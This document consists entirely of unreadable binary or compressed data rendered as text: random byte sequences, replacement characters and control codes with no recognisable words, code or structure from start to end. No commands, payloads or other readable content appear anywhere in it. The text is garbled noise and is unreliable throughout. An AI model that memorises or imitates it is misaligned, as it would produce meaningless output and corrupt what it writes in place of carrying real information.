6٭������R��q�ޕ��?���;�[�B��(@x��u�n��K�m��>���C�+G����_���h��eX���_�@ǂ��>�X:G��tW3w���*7kzTx�����J��Gc�t�ۓ�C�fk�:��'�k0�N���R��n��C����q(�Yo��H-�Tn����Q�nY4��7���]�⎟���Hv_���H��d�)1�˩�ܼ�d~����(�7����C~���R=�䕧��XӅ�0U�T���|��(�1wK�ؼ�n�t��g5��_3��kB��NCd�RI���S;Jk�6頞f�M�ς=zg�ѡ����`~R�G�\X�[�0����W��"�` x%�����(^&Hjp� }(��c@�G�E��c"�
au{�7>u�����'���\;h�n4�C�|�e��εŹ2��nP)�G�,��lOT\�>�	��|__��׃�EG" i ���]�-h��
�j��\gh�o�C��)���=��8��V�X��S{�Ыq��������O  �A��LKF+� xC���>��Y��>53f}�m8N���T�!��]Ig��[ yW��*����O��D��L����xԧ�1�\]�ӓc����͇�"6�̞�m�ǘ���V�ڟ�������τ���FP�O�M���MX	���~R�PщF�.∳	��-p�فXۗ�+���)yԷ�7;�ă��������rO���[:��R� Y`|TU�(Ӕ��e�;�Z/�;�8��ꍳ�L5=�{����s�EӾ#D�2�	A�{4j����F�I���ᰤf��Z�,�8k�N�r%��^�����jݕ��G�*�dG���/�5�wRkՓG��i��A}�KGɜT3f;�}(���)r��Si��<sY�5�'��u8�L�&x$s��y����oHh2e=դ�;�{L���.�5��A��v	l�v�lhzؚ�G��/I��W�癃Ձ�@�!��N��mS�ׅJ�\�L�������yӶ�>���VDئR�0�+	�Rf�d�Q����@6m��=v�	r���Vu8�j�]��k�t���_���t���$.�3��~:�X�(�x�V/Bɕ���-�g�yA��B�|���������[�~X�:HJl��7��|#�?���4�bb��p;/5o�.Z��<c�6k�]��~ :�zi�~�0E��\5/s�rdB��r�DW��yS��V��0�j�T�;l7�F���t{��9B����'J���Z�� ש WϻiU����.�G.�2�q�=l��0��z�������ȫw%��w4^47S���[��;�q���'�d]��d��"Ǚ
���B�J�>%1��@�cj����ei�ࣖ��%l�?�n��.��
��t�F:�Eo��J��6|OR�46��6���<�P>��P�u+Y����*�O$'J�x"=5������"�� �Qk��]ݽ,վh��r�H'mj�4�v��/�Z�V�q܇�d/�r����<�%�~1(�OB�(� =B5:�w�ko1vto*Nl��f l���Q B^��x@��Iatz�-4��3?��ujɛ�1 �		����<�5���x&�yb�`��� �e��Y�<2159���)c麷=���������}��bJ�.y�%���dVL�e=h�m�j6U9v�������E��95�� s�<�݄K���62@xA2��^R�'Ԍ�l�fJ����"��]m�;�����G?��H׌"�^}j3�u�`,^�����U> �uS> �u�ŕ���ɗ�+	�Q+�B~�Js�S��^۝_��a�+g.j18�mh<#SI5.�~f�~D:sBW�n�P��3�(�^�\_���F��aD�
��+�D�"��
_�r�͡��3v����h%zբ� ��.��E�b�J��Xؕ�P�薍F1��ecdpų����&L�f.F�D��Cd��YՂ�f�"���.i��8MNFȓ��waGZZ��H��ww�CQn�*��k�l ���0-)#�-v��i�l<��(T.e�X�q����3���6�8���(��v:H�m�����B��
�j|�����<��# �*���o�^f2�^)����U���w���{cn#(�Y0�\�*�ͪRJLļ=�=��U�}��������>4�Dw�����M< 3���}^Q�g�C�I+�J�x�eL�aA-�v;�]���G���k;@�;Q(��K�J �a|��N�;6гS��Sׁq�1�8�%��Yk�l��(�����ϩ8� C�J2�h:���	�By�lX���l�ɥ��k�Q�"�w��r�^[��N}ft�,���x��NRͨ+��,>c>�����FǢLt"��Y<ci���h��#zޥ�/�]C�k�4�^T�_����i�Tmp=� 0����
��MMt�0�Qƙ`�w���e��o-]�Ѧv �]�j�4V(�a�z�kd�	r�|F�F������M�5�L�	���$_Ja��?t�RǷ3�c�R��f�#=.�
_iz١fm��MY >h������� ��eC�r�>y�[��;�\V�����Ds:h��n�r.tn�v���]yx,�������H�����n!���C���9�<�J��(t�����⸴���x��&zb�ٿٽ��5��זڄ1X	4��oE�b�n�PL���K�8Z"�Q�n�{Wâu�{��(���,5�#!U�8�s��*�������7X%�c$-g�����`3O���6���(ΑUa�#�S�Ӣ.õ�i謸q�:�ў
Ԡ�2�\������NW�pÎג�≴��Z�c�L�Ж��s�z៣����ؘ��eC\X�n
TJ�WVt�
_)Q���P����I`�h��:�m��G�!a-(�-�Ο�s)��\B��@�<�����.N��"�����Y��|K~���ql��Dޝ�B�ae�s���.l%9�^,���}�����;������0X���\�O}���?�#�1�zn�&(ڱ��p�8oG�t�nCҡ\/���9W��x�R�{�G:�DÚ�����ܐ.��U�����X�66�y�?�qZ�b����������]+$Z���Y�O��cg&�P��]�w��?G5RN`�)��gR�@�<�o�L��q[�i1b�ඒ��(�	���7�ɿ�e2�� n7jfՄh�/lN��s����D߅GP��c`��˩�Rı�=�oU�Q( �ݠ��a���m�	.��s�x'��)g;>����7��]�&~�� ���l-�3q ^H}�UR����,��H,�J�ϖ�DOܐ:�RY��h0W{M��g��C~<�0kC6II�/2�v�Kɘ��A��k|�q�3b��cq�j��OʹzX>�I���8ZAMQ�%�PE�|m�֗`F��k�>���{F ��0�u��=-��������S�&�hm�w�%�rȺ�ſ��L�b�|8�G̖��j��6ˣpy8eJ�U6���YP�D0��F�C��S��@�ːPŧP)b+*ᏸ��%4-6#q>!ѫ��8�9X��`���wF�Z����Pw��G���M�E3s9zPS�?k���M�
���j᥹O^qbk;�2	�{x��FlL�CV��͊��0#p��!U���{9�������4��Gt.�����Tm���Yf���4�N�U�3��XDW�3�M/�����G-P~����$�Ʀ�[fW�����U�	�rJ^�5X.����u��;D���jN�� �*��}1��P$x���>�=r�P4�/D�-'~z�H��;�������$ݏ�Q�a��Ɲ�թi:�ȕټ!��P�<>�f��w}蘃{I�c�0Vs��LB��5h���+���LH��5�����G�"�{���6���$7��W`�� �E!���➱Bm��#&�7�9�UW�F�a�M2ǎj	��Y�m��ʭ�exޟ]�٧6M�,� ���c ����Az�Md�a����X��[8Z�W���PyepD"����jWE�(���w��o*:���Ñ�+-.Y��,M�B^�ѕz��Dd�s�
�\���h��Y���?���%Jex���`�k�E��jY��ҳ����Ž�J�Sn�5v����yXi����z3#}�乗Qp]����4�o�
��)�{��_�*o�7�
+�������
"q���܇o��ԥ_���dh����F��,^��n��ڹ��iL>���v\?������8O�9LLX�Z�sF�ô�����cwMo�6�q�R�p��M�\�"~O��w�y/[:�
AF�*��0�0$���9��.6��M������!'^d���*�1(�nzr',e{�r����_������;Jzh6�:�EM���{6]�4m��ݶ �*��ѣ&�������9e��/�q'������WN��[`�gV��z�{^�;����F�		��L�d�v�Y!��?�?�رǋS�=�|U�o��l[�G����,�5Il"EP,'>�P��,9��������u8��+;�
�|kGahA�I�jv���G"��*�Ҝ�9�t$�����O�j�ߵwbL������a�~��O��lHN��UɀO�����_�-��\�]Do'"�S�"��k����nZ�,j�xk�N[�J�y4d�� �}:,�,7��֧m%���ͯY�v��ij��]���\��
���{���1p��A"^I~���t0Y���0J���64қ$�\�p�^�%8O>��3���癚��{�M���o�a�woypzê*$h�q�a5s�[QMto�N2Vo��\����H�>�_��À`Rn�ۦO��;�qj����:CC�35P<�q���銗e�+n�B�"�Mm�y��k`Jmx�㋐���UX&��6m����
�	L�K���{lݽ�2D��t�9�ދ�B��Ȗ@C"]<���pb�zC�6�*��_4�G�2���
�iD���߰�n��>�I�2glh�Z�S�R�j\,�Ε$b�P��*N�5���)��f��E"�I��,�A�(�S���6��2"^>����
T��Ʈ��5��᝝(^��W�*�9���l�t���	C����/n�Z��	�hD���=[�t�λDH���հ��Pw�h�B�N^�%4��R��y��g����2�@?!wu7�P�^4/;���*�T�~�������U���͢����q}f��S��Ƶ|<;���Oui�{��MØM�5~�/ր/�Z�uW$d"�l�U�o-�߲u�[qy����54~c�8�"�*��!�b��@��B@M(:=@�ј��5	�E�����5��1�5��yʇEf�"�F�nUE�h�%����`���Z����|������ѿ+B}=���5���������������E�`��qH/	�rY0d�b0.�:�Y�E���ٿ�b7���رs�tz��Q�� ���u1M� \M�1��l�"`��`O'����8��_�ŵ�*~���=��/�*��xk�N\�^���b��>at��{|��,��͗d�I�rw;�`�1AR���W�s���w�%����$��7I��˱�cC���S:��ɺ2����32  �}j���<5�յD_r���t��r��X�=`��y��9~^]x���q�1� ��UA?��-����$	)N4&����t
Ϋ�<v9d����g�'^0���h��#ƳQgI�iځ�*3Ǵ�WZ/��(�����m�����tQ	�a�)��O(����i���X*Xڊq=Gwz�U�^�ߐ&D�.x�_95"־C�`�!+[��_9Q�D����R��L��2��1x�?��ßFW��V�)ю}M&������b���-1��SY�;�Nl����=�p�|k�W�,�dn����qp�T���桽g�ci���WŷR����I-F����ѻ���ZFQ1�,\��Ŝ29�r�R���-9O\ck-e�������	uAc�tcR�o7�uH�d��ѵ
�q���O}{�&���Ȁ����.">ÿ�]�`��+)��c7��K\
�D�Y'+����M ҡ��� �j0���Z��p����V���{L���U-9���|	$��Exu�oU!^��M��5c�S���	]�hq=	��}��t$�g=�0:oY�����,�����m������c���Q�/�K�h#�j�/Dڦ����������W��1Or�
d� R�Y���G��A�i3��~0&��PN3�X��D�ou��P�%޶�Ap�;�@�Pi�X
�f��mϙ��@�����P�V�%ivZw�4��S�6�����f_��HkaH�l�{R	�>�:�m�WKx�ߣ�;&�9.6�̇oC������t��I��OJ��k0o�p�NG-����?Q���;z��+_�F5D�김C*c����LV4I�?3m��}Q?����P����;�i���X�sCI0,���6��d�ͷ�8��#Y,(��A�;�.,@�Hb#����J^L�|W#6�7�6( _�<��xꑙ) �}{Y�j�:��X	ֵE�Pd��!B��m:m��cA���VO�.dr��f�(^�� e/�i&���B"G�~��O	�A�P�ο�X5�$���Qew-�fz�Igq���j� �3H�
����٠��0�K<�D��9�A�5����:q"�K����Gk�-�S��d]���>R���~�Q�tV�Xk5B@��̊K��~aQ��54q?L�0SAj�pI��yW�E��$����6$��ϢE���CI�'.f��Aɼ�&Jv�G�c1���~�`!��'� v>�����s�H�hP���w�r�����"XN/�D���
.YɲD��t���(~j�~Z�\���n���)v�@�����kj��eX|��j.J!��ʿ�X�D��1�֋��N��O"%7�B���*9�W��|�fX�������W_�
F�9���i4"��d����<�����fGu��$E�'ACߢc�*C�;fxup���
� Rr���ICVK����R)�y��+��R�֑�^�X���ߙ}��U�~Of�8�K��ݴŨ<&�m}f��FH�vچ.齒'���]�.���툇�}���'G�f�wO.�-��i�O�u�L[���C�.���]A�n�g�m�J��2�[�<I�:���;���u-F��X����dV��bē)|�/�[�l�"?�(��h`M?W�R3�|XG���Bޓ�q��~�N�4Q-�D��V�vu�ѡں����cO�c=���?ݰ�{�&D��j�wK��3P/n��S|v<� �cs6pO!�/��*4��rIԊ\k4�x|�x����YV묥��W����`�3��#�*˕r��� �W�|O������J�S�6��y~U�/3�k�^��O�"��QkHr�` �����n��������c7����?��X������Ҵ��ZD?���ѮV^�U��Rd� ���R��A���ę� y�+2���t����T��ylY�qÓ��C	ՁlgJB#����d�ashaM��}��8�6����k�ȋw��oc>GI~ԃ[�����]��ve�Dx�\8���T��������І�?�z4wK}�6����U'~��;�:&[՛j�R����;�"��,���RL3x�A`f_X��Uڸ.����'�,�C�ISӾ	in�O�p�j���B�G��Qw;���X|~L��]w���,vi���7�;MX�	��bbQ�f~R�w�"ᡗ�=b������pD���E���qK-8��4�bj�)��'��)a�8��MV���I!�:^��S�B�:��~���SW�~�+dg�u	蔩��9,��F�s�U.\�gٵdɃ� ���9���ˏ0�{5�0��&�YJ+��׉���QD�q�U�:����IF�du�*j�h� T3��<r��oE%�%���AP�!��bg9]�ˑk���r���"`�M��AH�҈ؤC���Y�Z�8���21;Aʯ$m�I�x�z��i]mu0j���ݷ�,ͳR񓾠u&�v��� 
	2��N̖��F��<H`A�r1c�[:��� cƾ�F�y���X�i+2���r�˼���w�콪�Ig�I�-jX�
�P��p����|��H�����W-�ɓ!�^_��O#258�2�@�􂺊H9Ae��*W^�O	�Q���z��{�o3� ���s�tf���;��(�ƃ������2�5���ի�!0����!`�5
P<I����4��
�Q������9��n��3W�+�^���������.�Ɣ��Do5H�z�w풷�������&3ľf���s��{h���_
�0(*�����x�$nױ2�]�{���q�U	?`��I��d ���t��2]E��z�%(����$N�j��VJ<�x1lcn�0���}���%�_�O�x��W�r���}�`
���������k���-R!\�U��>9�[���BS�>�JXďIa��`��4<�z�u~��0>��w��>Ur��\��yQ�1����I����D��!��E�&֞�:P��^f8��LG�,��	|`F�U����0Z�O2�%�6=�D�T^����*��%�$vKb�%m����O���G��B�D`��~���F?�Ѳ@ۀ�뫍6���ԍ�����Ɵd4hi�(d캱$СVfn�|o�W�c@B��F�L+���v1����_��m�����A4F�2�r�T@�>�%�m�TfMt'B����Ec�w����IjܻH�:K[�
�7΅�j�5a��$��b!�����四��S_�V���^h��T�]��z��	&�W�2����ܾ"�xt��s�)����.���x��I�ۉ�_���/�����	���s�(ӊ�ֱh� ��Q�ܸ{;�ڋa��Ly�zB�^�P�}�)�͎�|k�����#�i�׳|�1 �>�ڨ��+�9 �˝�ȃ�<ּ�R��ρ:
�OU��x�\�x�w�k��K��e�󬿁��P��
�_=_�E�����,@2P&�@{2n����yMڲm���C՘������:x�>��8Ӥ�D�o��y��~��sr�9t��
�m�@�>��Iìg�=�Ik0Tl��#esv�j���3;��>tnOb�.ߔj_�jCuV��t��6"��Ղ gÉ[�\0��Ɲ����/���J;�����o;�'C�=�t�F�)�.p�p8#T��:F%�s�;�@�оp��aھĦ̪]/�|>�h�@��t1���1�xV�%�z!.�.Xk�TQ���'?�P*?�RAr�*�,�?��#�:�g�_?qET�=%T��Ԯ��.:i�V(]��*9.UA(�K�� �-�`v��e�M����޶�~� �ޛ�����W:�!|��<
�	��gA�F���~`|��{�K��^�U�n�יrb�zɮ�q��k�1%E^����3t�%��H/W�O-]-��sgBwv ��,�!TT�/=$-L�hof����t��Nk7}�T�k(���9��,��j�~�'����l���.���V�B��(MZ�\ɊWՌ�Wo�ŗZ]�=���]����~7T�+�J`�����)7�<�y	�T�#zX�����(g&!Z���{3!��k��,�r��qԃ�j.��[��$�0�lwK�)�_\���� �=�$5��ݹz�������T-� k�G�4�7{vG�j�^;�
�K&o]���3�aٟ$�rA�w�!�6��ã���`�R7c��"���֤|Y� V����+޳��"c��m�"&�`�k��6Ps��qd/��T�Jq�N�`�P�a^C-��mS���LC�nt�o�}.�l��5�B3{��%�M���x[�0W��TI#(l��z�q�Ӡ[��r���N�<3�W\mQ>�7��<�P�8�Nr�2��%D�g�O4��z8���A�E��؟���J-��'j���l�ܹ���!C����8	(,��o=i;�U4��Q�A�w\�V?�=! ��̯�����c .3Z���uI�P�}�#6F�y�����.z�����C��
�������e&��9��D�R��,*�_�?C]bC��G@���T��
b?�v�L-ǜ���h�G8���b,�H��c���{w1�ʹ�DҾ!|��np	L���7��zh�+@�j�%���"�7�hf���\��v�@�)~�CD���12��D.ex�(5�e�%��%f&�4�9+�e����V�A��J�w��ߗ���	zc��6���(Hp4's�Iܭq�zи�`^'�-6�"0u�Gy��&�A�m���e��^a��y���l�W�Ʃ���ƌ�R��~X}��i�ӣe�ȒN4x�2�C땴��<I�H����D����"��V@A�x���dHW$���/�������9f_��@�����c+�j�u�>4)(,CI�̭�h��^����p�dϓ�ld�VЌ����'��
���oH&̰����{$����{n�9�ѥ&�u,���H:B�'f�J��4�kvk�D�H���
i����o�3��a�?+�>Ѷ�G��3�
��@�����w7s7#nBvn-��S����D�����ꍮ�!F ~�nȥ<�Z����j).��d"�����C\<�d��_M{�߂��(rH����_�p�Awl	���Χ�~-��6ܿ܄�� �{\�)�M�N�K8(ǔ���Y����[jPH�#v�Y-��:Q5�drc;�X���G���Il�} C�]M�ٞ�H`M�N��;�+�s�B��f^�H�,��ߐ�D���Xz���{�^�>�!���}3P�iKM��2����Of�R��J:*���m�@!V�tsG�9��48Y_]�����C܍*�ϼU��=h���N�-;���-��
�+b��%��g����0�([���m��|�Q� .�4�O��τqL��?�b?��ν&~�iA����!Β���F�n�@t�����%fy�1�Vnֳ���u3�Ŧ"�����w���	�������	k�qhzjB+�]��s�J�?��^/3|�]*�.� �6]Cp�mjC�*�M�y�tz x�{<���mAܥ�Y��o:JH�9�D͢SI�.G����Ą���ܨ�����WX�|�����NN<�2�t8;��J�c7��C/�_���!Z��]=;m�v
�ۃ�d��$�L��r�C�|6�}�O�0�!�k����������+���b�ÙܪL8A��V#L��V�a}G��%V/`�'2�m�_�����Y�M�~ط��'�+mlo\J3>-���9#��Z�g-�M:��"]���]t�1�߃�r�"�3���'�[�T$�{y�c<)��='gK0��W-/��t�+� �����Kg	+�S�2ms��M�8��w����N��	�\7q6�+� �=	��Y�Y�b��Vq��X�����;9��r��8�����q)WU��5d�,a���}�;�`�Z��:��qo[��z�+��.,_( ��<MU�9�/�̡w��x��{wd��E*0�7p��G���ޔ�$)��kvѦ��k��:+r���F��k�^���6솁"�mv
��$B5���ڳYė�c�+�}S�h~�RՖ�Ѥ�x��A�LR���,}��I�=1"瓛[�ǰќ��حՈ9����l�H��ş�^`X�Z3u�{��/$[b�c�hT���:���Y��0p2�N?.N��v�-Vp�oՆ�o�h�ZO`�u�_'�ѸP�PM��T]���*�fpp�=�̃����Mɤ�	#��Y���PTXm����3�Vmk��|}� 攠��]�|p�&��OI݂�i�/�X.ƕ��(��p�U�RX���g�!v��ά�ni�O�Y�t�D�(g.����F�;�aT��Z��a�=e��7μ;q�����J, ��D8A <�^�c��0�Jp�����a@��c'�lE�O��$R�T��fݲ�rM�H�b�~*���� B�f����Eo�):��D���*�:�y�s��Ibޥ|�T��g�Ԧ=A�9ܼm}��i�����ԥ˭O�w��S<���p�Q���93ߗ:��L���2�`�h�%�']���b	P�7���;(w��Y!�utֶ*��#�	��T���|O�6/i����z��?���YMr�;f����]�̈�4�o 
�&�Cs�@,H�,Y��<�U��4�����]r����w����(�F�ȂE�Q��~g���Ւq��d�.����6���y�ӣ�l�VmAO0�h��eN����@(��w���	�D�rWVS��Ĭ�3 �Ŕ}��9u
f%K�����gc
����d��A|�KY��z�$�Q ��׿F� (�}}ɹw�Iy�@7�<���@aʯ�G�W�CU�w#�}_E=a\�2jY������^�� ZK�,=X�=C�O����X҆�2�mH���3�FB7�U�oPV�10}�t�;���j7��u׮����7���Pz�M1�"b�Z�pE�9@s��@��܊(4F��dcM����cd��}�軄��lz�55��D��}�D�^�^�����OK����u�iB6�qqd����y��96�_B���@��<oZ
c�ج��!��(т��M2'�Tl�t^<2�O�Z<o��W��n�JqC�sƃ�L��^������P/Z�(�*O�4X;g �'��K��b�2Wؤ�7&���.Ljl`����lnS�0�n�3d��1	^1	A1�6	@���d��
Ax�h6�0��"q�68HE>�#�$�)XAt	���v�,Ņ	"�X9A�GFț�mb�GQ0�9k��a���uq�s'�_�տ�eY��GC�'�:
�lY�e��'��a�Dr�SC(BN�$:��ɈɎ�ހs\ii�H-����y���5&F�ؑ���g�-�	v6�m�	>���CS�z�7IoP*4R�i�S�_/0�Ai�D/K�'%{�O.y�,�+T�f�H��gO[����V��*��K�!�ō�W��/*]6�4}V�X%_���9"�,~��A���K<iΟ�&�	�$���oß�|��;��\��4`�L�R�\�������w4�e��*�"���,8T֐�z$z�+SLXHx�'����+9�Ji�C5�����+�O0���ѧ��9T熌9�|�ZX��{]h+����׳�$iT��`B�p�8?v?��r|��6W�����?B�]�3PĬ1%t9�HK:�Bَ�|���֔I�������Mn��4߶���c���o�Y�i:e�T��4*���*���h�i�E�v�f�y&c�Q�R+�=Of�bGqFiJ[��� f����,����<Y)Gt3[wK���4#��%��@����x�@��M�Qx���S;W:H��~P�Y�c���),��`��ހ.�e�����V�NW-��)�%��A�j�f���a�/}�Yx=w�\��ȍD�)t^��p5(�06���f�*���|�^��ʸ��p1uk_���%ʌ^Bcl`�v���f= o7B���EY!�jCb�eYg�'�MF%����VVf̦��LT��Ŭv�����X���w3���Fk�<
*'�Le�He�I(@�����@�s�vm}%���?zM�G�v�R��g�z.T��sO8�+��(��z��\�!���}��U����\qC�X�c8 �/;�������5��Q�#N��Y��M��f�l��h��Oj'�� ���uAʀ|�Չ�FϤE���@�P�{�&��㪅�E���?�	OK�װ�(�LV�1�E	[���t�M|�����'ǹ3�Ia��__�HC�����o�����xM0����w�݄� P��T�U��9��0i�Z>�Z+C���z��1zɧ�
1��,j��h}+W�u"�����	��9���F��<��*�G�F��C\�A�G����yHB
�Y�-�^D�JmA�҄Tuȟ������^�V�L�_n�ϯ��X��HF����<wf>_5��z��ʈ�MN@����>�cN\H����a;?��DW��{ߴK�SBu�N�*��gbz~��՛p2�*;��w/n9�?υ�N��y�O9��������t��u��m]�4�_����^_yu�kX��Wr�ol�r�+ݎc��gT%�!�۷��G�������������:^T�^̓�%���9m�˅�!�No��� ���p�$�u��}�X���a�q���7��T*���C�L	>�΢�	�-��+���K�9�}��G��0�[�+�|2�V�����%Q��HH��Bw�B�T��'\-h��@���ܮ'b�&�.�+��?a�KB�0�*x�8��k�&ȟ�{���|،�����&,��*�2���Ӣ�u,l.W�?�8<�~����ii#21���`��<�w�@)��R�F ���X�3�<A�E��ǩpcy&��)1��b��rZ&��]�%�)|2L�L�rUԧ�oS�0}"�p�]nx��b�w���<_���ݚ�m��KU�J*�"+�落-vi�%�T��N�x�)Z�3���L [��ׇ�pT�O�B���/���{T��;7 O�e�m��C�`R�00X��Q �y8�o�D�vH���y�F��84�R/��W_Á#�_���d���LJl=՚�Mz�+���8ׇ���	o�0&t�3G����YԥYs��S��o���E�e��]&A0g's�N�*�}9��q������	G�;Nn�MXL�P����{ /�9��`IZ�/,�$�C"�9X�[�L�b~K+{�P�o�/��[���9P$U��B���!VTo�R�V7
�I�U�]٬��G�+3��
��^�h�>�����C��4QZG�B3���N_ƈ̟�R�M�����ǻr\�E2����g��Oݙǁ��qI���^I�S !�k}��Zڏ�|X	�]j\6���%-u��oA����Ye�J��Z
NE|�xl����3��-
��v=���q����~�+�PJ����Fg0F,�x���>�y����^t���7n��-�ҠB��EҺ �X��i�+�lL���-#T:�[p���4���>�s�����j��\�8�bCwM�$t�״��z"��vk�v�t
`B�8�o�<��bg��
�ٿd5�,b.V�vpM�ٷ#F(�05 � ��=��nh8V�ң�R��ǫ̣���H �s#Sl	�Ґ��f	�$�6*F��ޛ�u��)|�_7 �P� �z�oה�{s��rB����!s�ٸ�Ek���n�F�L=i���3-��%Kk���C]�������9�ɣU#��H3�Q�|_Q�,�>
=�4��3XoZ�%�g���|�#�_[������F�n�[��kQ��>��5ێ��%��`�5�W+M5�5��I�:A>��#ܞ�1�B"�q�J��7E����O���e�*����� �%nk1�F�ӥ���=���6l���wE_�JO|���.x]j-����[��]c�� �;�7�g7 ���W�Ô��0��U+C�0T-[ٺ8��YD�� ��K���R>�Et��#��`p��A�6�b�9Au�AV��9`�2{D/��ud$�Q�$<<P����2l� Q�eN5Yۂ��+�H������{��_�oP��[Jo�
`#��zu+Tw ���Y�sS���Y؅����r��])�{w=�z��4��3}bq�����DO��t���-�.T�k:�Sl`V�����䧆U�
�+�4��3V""�476�PeF!��FG@���W���F�|�/>B	hPt�/"�ۭ��8Ѕ4M�g:��j�b�ufrp.��ث�ֶ��3k3�-Iɞ;���,`�odN�$G�g�.-9�[��Qi,]��"�`i�m����|,�=��>��Ӡ
�"]z�,p��kZ�O��mV��@RQ��PŸ�ccm(ǩ���y�wo a��^֑yηW=,��'��V�� ���ڜ�
�g��$+�I��:�*u�rp�p;+Cɴ@˔��M$��6�@ܗH������ʝ�p�_���ȐV�Υ�ltr�p9�����d�P�~\�o��mu-㼘9Ev~���q���6Ml���H]
eķ@�|�l@L�Y.Z��~#5�F7�ȋ�p�������Q�}�;�Qa!5����dDB)���@El�e(��K��KğR�3���1���++^��j����v�6�pLE���r��6�v�cXb$��q\eP�U�+h�C��.3P���Q�*����(��
���e���1��·�՚8��8E����/������o���2�ƙ��2S�f-N�f�O�" {߫:�zJ ���y�)��K�h�]��v0ؙ7���=� tWx�d*��5xJ������a�4Ԧ��IӁ�<�.еE����WS�@8��fk��"�w�"�H���l�q0�oz:�]"����	`�ŵu�Y�~�,8s��������G�W=r<z�[(�$�͔^�՟w��t s>�8���y�F����v�t1ڔ:��e%?1��c��el~$������>wd��1���Iݏa�be� � oS��%R�/nV�JhYq�i���-��
�1XZ�Yz@GN��!�ɕ�o�R����X�J��g��Yϼo�;�Ϡ��g�?Jn��Muuq�����Z��6�h���@{
A���!^���r=U5����o�^?�?�����|Gk��3�Q���x2�q�^k��OM�d��D����vgc
�cƱ�j6ZFS���h�xހ����']"�@�y|<�9�J%bJ.����
ӧ��2�������չ��24��ʻE��&R���������HA�V��H��w�ݟT�t�~��v�gw����C.+��<��9��7,�J]E�렞�{F45��9Y��j�
_��ɺk4�n�ѴA��.W��ג,�@F�ߩ:�T}�WP�{�ʐs#�����^hP1�M]sqrk�I:˪a��9�. gK�Ϡ_V������_"�����;�{zx���G��f�g��QFE'�R#z�?2#0��"���؀�bg��\o��e3�X8�u�g�G��`�G|�Ȕ��,hQV5�Y��R��۹N�vy�I�P�,����l&�IV\�oEj��B�r�ly~mN�c�X�І�H�E�UW��Ɉ�/]rM�w��XY��ϑ-$��iU�ݔ��z"˙ShcҾ��i�<���_b�+Z�I��t�'� 䝮���lsg����\2�|�|�l�z1�iR
�7��'��Q �(���+�(�^0RD�0�0�>2�sdzdpH��M�dI P���|�p ����E�uU�?NZy\���ȦT�ڏ�x��`ox�K,���y���U�GE�D)�_KZtY���k�(���O���6CmKJ"fs(f�H�[���=&� j��96������ȄG��RiL`�`��:���P����U�9���M���y�5DW$�#�ːn{��:��#�(�,�An��鸒�K�h��i5�>�Sk�&��vK�Dg;0L.e�X�~�'M6��gu�;�/�:�&����Y�����u�3
[;]G}Ab?W�am�"���ɳ�
1��������]� C>�ks
r+UY�~|J���N�՚e�q�rfrsV�М�ڰ�F���a��$�Y��ЁZ�,a	Oiվ���T��@������_#�A�͆�s�RL��6����q�%�J�܂�#j�����
�k�O/c�_���&�8/�%��_j���rDw4r�Nn+�<���'�r�];C��|?�ˌ� �#y��	��F��:�	��Y��t=�PR7�����>��J��z�IqP��	b�
��^$,�X�݁�����RU/�l
s�g�~ܣ�ϩG
M�Bj~'
wV�;��gS����ۨ�2��L������$��q�e����C@�Ԙ��f��RHj�NCcHk����U1��K2'"f4_��ž=y�@4��qXt�B�Bi��)�+
��No��5������弗�y�%F�z~�-9?Ѥ|6G�]a�1�u$� �c<�8Z����3�cA�����b`�����������})A8v �� G�ޛ���d�6� J��GW�O�;Q£	�/EǪ�2J)Y�+>j�Α�g���9:�'C��ߦi<��`��?Wh�N�Sa���	
��.F����y�;6���@t���EF�t䖑Y��cT�&��$x����5U�v� ���֋��tN�����@��x�h+ N�H�Gs#�\��O���)Ŵ�~p��'3y�S��?m�7B{��F���ޕw3=6	\�$#���Ω�w*���d}�tc3��K6p��R)��R�>\=6WRL^=�{�VR���sͿ�V���Q�8N�f�{��rN`�E8G���^ ��\�"�p�Ӆ���y�^U��{y�1вc��]�2k�(C�+����6��D
��P�4�������SV��8�������S�R|*�/;\�L2���-.�qV�Zs�g�;���l����vl���� p�H�![`B���Le�wTJ��_�i5�l�_�}�g-¸�Sދ#�P�ko=�洗�� jQS���1�c�Bb��NU��`e�@�.,�%ͅ�0�cޤA�6ܷ�ps6UfPҭ�Q!E���RE���;&u3e��B2���D!ȉ��ye������Q��Vr��I�����eH�㴬j�{27K*���*~%�����I�<�/�\u}<<�[���69'� /����
����C��~�!�
#���;1�[:;]��U��I�鍍�-<�����u�R)g����ďn���ޑ�t��N�D��]I�[��u�ڑo��K��&L�+������oqhm�5�G�=�S���do`�@x[�s��}[g/��>��4GP;ȝ<8�� ��z��zy�˒I�Yƍ{-��-��J��u��A�����c����dy�[��7��@��Z�bfj?u����g]aU���&td���Q����3xK"�!�~�߼�/��
[$I��j��oz Q|É?��ޓ1��Ӂ�D��R��ͽїAyT�����>*'~�����N1�.i�Qf�HL0\�r˶�`T��=_��]�RFj��\ M��9�<� h4�B�lǁ���.��	k����f\����;2������Yyf\H	L���|fSqVm?>b��A�F狙
�q7�����W�������CS�����2�%��*��x
��[Wmj�#��!�f̄�;�+���:����3�vʩ&���X㓑�<o'7f�����5;��D.w"y����
���������������l��{��/{u,z~tʾp����� ��x��d��R\L,�U���8{�N���>�w�J0�*6��~i���Y�jˮ��p���@���_����;lF��7i`�d�lfC�g�tx���샔O�4��ׄ�<�J�Nٵ3�2k���]A�}�X��U\��i j�"�#?H�K;����5+���N+�Ph��@/�F�qH���5�`��9	�y a��8�oF#�  �\�-&r�ϲ�-��W$�r��N�v�2����^�Ws��(z��A��9�̦<5껹��� ����`���D6ݐH�f?�D�'�ӻ������r�%�u�L,����ݎ�h�6�y�~�	Sá[L�P��k�UH���?)o.��+y� "E��h�O�m'xS"��C'��
vkM�i�Y�ꉌ�}�>=@Z�D�`VȮXV��X�V%��Q0^���p�ا��8�Ǚ~
�&kf�)#�U�Gͼ����F7N�
